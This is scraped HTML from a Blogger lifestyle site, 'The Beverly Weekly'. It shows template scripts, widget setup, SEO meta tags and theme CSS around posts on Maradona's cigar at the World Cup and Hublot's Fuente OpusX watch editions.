1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7VsoVjc4vt3cMuCcIJerlSW2M91g:1769106065365';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4289438547682685400','//www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html','4289438547682685400');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4289438547682685400', 'title': 'The Beverly Weekly', 'url': 'https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html', 'canonicalUrl': 'https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html', 'homepageUrl': 'https://www.beverlyweekly.com/', 'searchUrl': 'https://www.beverlyweekly.com/search', 'canonicalHomepageUrl': 'https://www.beverlyweekly.com/', 'blogspotFaviconUrl': 'https://www.beverlyweekly.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-116331966-16', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Beverly Weekly - Atom\x22 href\x3d\x22https://www.beverlyweekly.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Beverly Weekly - RSS\x22 href\x3d\x22https://www.beverlyweekly.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Beverly Weekly - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4289438547682685400/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Beverly Weekly - Atom\x22 href\x3d\x22https://www.beverlyweekly.com/feeds/4073575321814793679/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4073575321814793679', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsIgOfVPrYEV7w7OTjt6aXb_AXmGmnkj1tpwad7bL3A8jANX99XP6X4Xuz_A8j2dOcpQvVY4xM5_Zm5Wa5i6_iMBLRIWvv_9gOW57uhte9FRwzaALDwADaT_0C_Q3qAMG6w2sfKXDXg/s72-c/diego-maradona-cigar.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsIgOfVPrYEV7w7OTjt6aXb_AXmGmnkj1tpwad7bL3A8jANX99XP6X4Xuz_A8j2dOcpQvVY4xM5_Zm5Wa5i6_iMBLRIWvv_9gOW57uhte9FRwzaALDwADaT_0C_Q3qAMG6w2sfKXDXg/s1600/diego-maradona-cigar.jpg', 'pageName': 'Maradona Enjoys Cigar At World Cup', 'pageTitle': 'The Beverly Weekly: Maradona Enjoys Cigar At World Cup', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Maradona Enjoys Cigar At World Cup', 'description': 'exclusive insights into the essence of Beverly Hills, capturing the pulse of its dynamic lifestyle with stories on entertainment, and beyond.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsIgOfVPrYEV7w7OTjt6aXb_AXmGmnkj1tpwad7bL3A8jANX99XP6X4Xuz_A8j2dOcpQvVY4xM5_Zm5Wa5i6_iMBLRIWvv_9gOW57uhte9FRwzaALDwADaT_0C_Q3qAMG6w2sfKXDXg/s1600/diego-maradona-cigar.jpg', 'url': 'https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4073575321814793679}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html
body_size: 49794
content:
<!DOCTYPE html>
<html dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-116331966-16'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116331966-16');
</script>
<meta content='clo1TjhyNVU2ZUU2dFh4M1Y2Y1lBT2V6RlZHbXp6cTBiWlhiYStZOER1VT01' name='dmca-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;700;900&display=swap' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<!-- &#9989; HEAD COMPLETO PARA BLOGGER: THE BEVERLY WEEKLY -->
<title>
The Beverly Weekly: Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions
</title>
<!-- Core SEO Meta Tags -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='googlebot'/>
<meta content='The Beverly Weekly' name='author'/>
<meta content='en-US' http-equiv='Content-Language'/>
<!-- hreflang -->
<link href='https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html' hreflang='en' rel='alternate'/>
<!-- Canonical & Meta Description con fallback seguro -->
<meta content='The Beverly Weekly: Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions' name='title'/>
<meta content='Insights and exclusive stories from Beverly Hills on fashion, culture, entertainment, and more.' name='description'/>
<link href='https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html' rel='canonical'/>
<!-- RSS Feeds -->
<link href='https://www.beverlyweekly.com/feeds/posts/default' rel='alternate' title='The Beverly Weekly Feed' type='application/atom+xml'/>
<link href='https://www.beverlyweekly.com/feeds/posts/default?alt=rss' rel='alternate' title='The Beverly Weekly Feed' type='application/rss+xml'/>
<!-- Open Graph Meta Tags -->
<meta content='The Beverly Weekly' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='The Beverly Weekly: Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvH5wrmaHvFGTDAlIW7z0QXcUQ0RAUFMhT0Uo1e4BEhzhWPReqVjubVOJDLztN83wy6i-0JqitIuR-xaZMWWt1BSNxHPmqJQ0SPbFkL6K2UgVDR4CELx7a_S29qWWQ78aEgzRsjfXXFw/s1600/Hublot_Classic_Fusion_Fuente_20th_Anniversary_gold_reclining_1000.jpg' property='og:image'/>
<!-- Twitter Cards -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@BeverlyWeekly' name='twitter:site'/>
<meta content='The Beverly Weekly: Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvH5wrmaHvFGTDAlIW7z0QXcUQ0RAUFMhT0Uo1e4BEhzhWPReqVjubVOJDLztN83wy6i-0JqitIuR-xaZMWWt1BSNxHPmqJQ0SPbFkL6K2UgVDR4CELx7a_S29qWWQ78aEgzRsjfXXFw/s1600/Hublot_Classic_Fusion_Fuente_20th_Anniversary_gold_reclining_1000.jpg' name='twitter:image'/>
<!-- JSON-LD Schema (Valid) -->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "The Beverly Weekly: Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions",
  "description": "",
  "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvH5wrmaHvFGTDAlIW7z0QXcUQ0RAUFMhT0Uo1e4BEhzhWPReqVjubVOJDLztN83wy6i-0JqitIuR-xaZMWWt1BSNxHPmqJQ0SPbFkL6K2UgVDR4CELx7a_S29qWWQ78aEgzRsjfXXFw/s1600/Hublot_Classic_Fusion_Fuente_20th_Anniversary_gold_reclining_1000.jpg",
  "author": {
    "@type": "Organization",
    "name": "The Beverly Weekly"
  },
  "publisher": {
    "@type": "Organization",
    "name": "The Beverly Weekly",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPRaalAPyrlhk6Q8TKwMzI5IGvWP3pRbTs-IW1vaXaZubsndygT4OHBUtAXHL6wXxoqVN4qkbMCpCzrnQ9-pORVQxL1z6R9c_8PCa58XkvhzYTU4IV79Bg7-Xp_Ar8KSdvxisKu5oIhQeOzTwdI8UNqeyaQzx4EEdkto4Jd4NPhT3VzFsxn-Yv8GB5kyz/s1600/TheBeverlyWeekly_OG.jpg"
    }
  },
  "datePublished": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "<!--Can't find substitution for tag [post.url]-->"
  }
}
</script>
<!-- &#9989; FIN DE BLOQUE HEAD -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#898989"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#000;text-decoration:none; font-weight:bold;}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#fff;color:#222;font-size:14px;font-family:'Merriweather',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{
font-family:'Merriweather',sans-serif
}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family:'Merriweather',sans-serif
}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:0px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{
max-width:1170px;
margin:0 auto;
}
.row{
width:1150px
}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #353535;
}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 0px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat', sans-serif;
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#000}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#898989}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #353535;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #000;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#000;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #353535;
border-top: 1px solid #353535;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{
float:left;
background-color:#transparent;
height:52px;
display:inline-block;
padding:0;
margin-right:1px;
width:50px;
text-align:center;
margin-top:-1px;
}
.header-menu li.home-child a{
height:50px;
line-height:51px;
font-size:22px;
font-weight:400;
color:#000;
}
.header-menu li.home-child a:before{
content:'\f015';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:normal
}
.header-menu li.home-child:hover{}
#menu{
display:none;
}
#menu ul li{
float:left;
height:50px;
padding:0;
margin-right:1px;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important;
margin-top: -1px;
}
#menu ul li:hover{
background-color:#transparent;
}
#menu ul li:hover a{
color:#bbb;
font-weight:400;
}
#menu ul li a{
height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: none;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fff}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#898989!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{
display:block!important;
color:#222;
font-family:"Merriweather",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
margin-bottom:15px
}
.box-title h2 a{
color:#222
}
.uk-featured-post{
overflow:hidden;
display:block;
margin-bottom:25px
}
.uk-featured-post .uk-column1{
float:left;
width:100%;
box-sizing:border-box;
padding-right:10px;
padding-bottom:20px;
}
.uk-featured-post .uk-column2{
float:left;
width:100%;
}
.uk-featured-post .uk-column2 .item2{
margin-bottom:10px
}
.uk-featured-post .uk-column2 .item2{
float:left;
width:48.5%;
height:300px;
margin-bottom:0;
}
.uk-featured-post .uk-column2 .item3{
float:right;
width:48.5%;
height:300px;
}
.uk-featured-item{
overflow:hidden;
padding:0;
background: #fff;
position:relative;
}
.uk-post-thumb{
width:100%;
height:200px;
display:block;
overflow:hidden;
position:relative;
}
.uk-post-thumb .uk-image{
display:block;
height:200px;
overflow:hidden;
}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{
height:398px
}
.uk-post-caption{
position:relative;
width:100%;
padding:0px 0 0;
box-sizing:border-box
}
.uk-column1 .uk-post-caption{
padding:0px 0 0
}
.uk-post-title{
margin-bottom: 5px;
font-size: 19px;
line-height: 25px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: 0px;
margin: 0 0 5px;
}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{
font-size: 22px;
font-family: 'Merriweather';
line-height: 30px;
font-weight: 400;
letter-spacing: 0px;
margin: 0 0 5px;
}
.uk-post-title a{
color:#222
}
.uk-post-title a:hover{
color:#898989
}
.uk-post-meta{
font-weight:400;
display:inline-block;
display:none;
}
.uk-snippet span{
margin-top: 0;
color: #666666;
font-size: 14px;
line-height: 30px;
margin: 0 0 10px;
font-family: 'Merriweather',sans-serif;
}
.uk-post-meta span{
float:left;
padding: 0;
margin: 0;
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;
}
.uk-column1 .uk-post-meta span{
font-size:11px;
line-height:1.3em
}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.uk-image:hover{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
